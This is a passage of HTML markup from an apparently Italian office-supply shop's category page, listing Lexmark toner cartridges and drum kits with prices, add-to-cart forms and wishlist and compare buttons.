src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/i/b/ibm20n2hc0.jpg" width="480" height="480" alt="Cartuccia 20N2HC0 Ciano ad alta resa Return Program -4.500pag"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/43325/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/43325/" method="post"><input type="hidden" name="product" value="43325"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":43325,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"43325","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43325" data-price-box="product-id-43325"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-43325" data-price-amount="229.47" data-price-type="finalPrice" class="price-wrapper " ><span class="price">229,47 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/43325/category/627/" title="Cartuccia 20N2HC0 Ciano ad alta resa Return Program -4.500pag"> Cartuccia 20N2HC0 Ciano ad alta resa Return Program -4.500pag </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/43215/category/627/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/l/e/lexb282h00.jpg" width="480" height="480" alt="Lexmark Toner Nero B2865,MB2770 Rtn_15.000pag"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/43215/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/43215/" method="post"><input type="hidden" name="product" value="43215"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":43215,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"43215","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43215" data-price-box="product-id-43215"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-43215" data-price-amount="203.94" data-price-type="finalPrice" class="price-wrapper " ><span class="price">203,94 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/43215/category/627/" title="Lexmark Toner Nero B2865,MB2770 Rtn_15.000pag"> Lexmark Toner Nero B2865,MB2770 Rtn_15.000pag </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/43214/category/627/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/" width="480" height="480" alt="Lexmark Kit tamburo per MS/MX331/431"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/43214/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/43214/" method="post"><input type="hidden" name="product" value="43214"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":43214,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"43214","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43214" data-price-box="product-id-43214"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-43214" data-price-amount="46.17" data-price-type="finalPrice" class="price-wrapper " ><span class="price">46,17 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/43214/category/627/" title="Lexmark Kit tamburo per MS/MX331/431"> Lexmark Kit tamburo per MS/MX331/431 </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/43207/category/627/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/i/b/ibmb342000.jpg" width="480" height="480" alt="Cartuccia Lexmark B342000 1.500 pag"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/43207/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/43207/" method="post"><input type="hidden" name="product" value="43207"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":43207,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"43207","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="43207" data-price-box="product-id-43207"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-43207" data-price-amount="58.25" data-price-type="finalPrice" class="price-wrapper " ><span class="price">58,25 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/43207/category/627/" title="Cartuccia Lexmark B342000 1.500 pag"> Cartuccia Lexmark B342000 1.500 pag </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/42377/category/627/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/i/b/ibm20n20k0.jpg" width="480" height="480" alt="Cartuccia 20N20K0 Nero Return Program-1.500pag"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/42377/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/42377/" method="post"><input type="hidden" name="product" value="42377"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":42377,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"42377","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="42377" data-price-box="product-id-42377"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-42377" data-price-amount="79.87" data-price-type="finalPrice" class="price-wrapper " ><span class="price">79,87 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/42377/category/627/" title="Cartuccia 20N20K0 Nero Return Program-1.500pag"> Cartuccia 20N20K0 Nero Return Program-1.500pag </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/41349/category/627/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/l/e/lexb282x00.jpg" width="480" height="480" alt="Lexmark Toner Nero B2865,MB2770 Rtn_30.000pag"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/41349/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/41349/" method="post"><input type="hidden" name="product" value="41349"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":41349,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"41349","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="41349" data-price-box="product-id-41349"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-41349" data-price-amount="339.84" data-price-type="finalPrice" class="price-wrapper " ><span class="price">339,84 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/41349/category/627/" title="Lexmark Toner Nero B2865,MB2770 Rtn_30.000pag"> Lexmark Toner Nero B2865,MB2770 Rtn_30.000pag </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/41052/category/627/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/l/e/lex24b7005.jpg" width="480" height="480" alt="Lexmark Toner Nero per M/XM1342 _18.000 pag"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/41052/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/41052/" method="post"><input type="hidden" name="product" value="41052"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":41052,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"41052","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="41052" data-price-box="product-id-41052"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-41052" data-price-amount="308.04" data-price-type="finalPrice" class="price-wrapper " ><span class="price">308,04 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/41052/category/627/" title="Lexmark Toner Nero per M/XM1342 _18.000 pag"> Lexmark Toner Nero per M/XM1342 _18.000 pag </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/41051/category/627/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/i/b/ibmb342h00.jpg" width="480" height="480" alt="Cartuccia Lexmark B342000 3.000 pag"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/41051/'});"><span><i class="fa fa-search-plus icons"></i><span>Visualizzazione Rapida</span></span></button></div><div class="hover-box actions clearfix"><div class="product-item-inner show-box clearfix"><div class="product product-item-actions"><div class="actions-primary actions-cart alotheme-tooltip"><form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/41051/" method="post"><input type="hidden" name="product" value="41051"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /><button type="submit"	title="Aggiungi al Carrello"	class="action tocart primary button btn-cart pull-left-none"><span class="tooltip">Aggiungi al Carrello</span></button></form></div><div data-role="add-to-links" class="actions-secondary add-to-links"><a href="#" class="action towishlist link-wishlist alotheme-tooltip" title="Lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":41051,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"><i class="fa fa-heart icon icons"></i><span class="tooltip">Lista desideri</span></a><a href="#" class="action tocompare alotheme-tooltip" title="Confronta" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"41051","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"><i class="fa fa-retweet icon icons"></i><span class="tooltip">Confronta</span></a></div></div></div></div></div> <div class="product details product-item-details products-textlink"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="41051" data-price-box="product-id-41051"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-41051" data-price-amount="92.32" data-price-type="finalPrice" class="price-wrapper " ><span class="price">92,32 €</span></span> </span></div> <div class="product-reviews-summary short"><div class="rating-summary"> <span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"> <span style="width:0"><span>0%</span></span> </div></div> </div> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/41051/category/627/" title="Cartuccia Lexmark B342000 3.000 pag"> Cartuccia Lexmark B342000 3.000 pag </a> </h2> </div> </div> </div><!-- and / mode view grid --> </li><li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/39620/category/627/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" 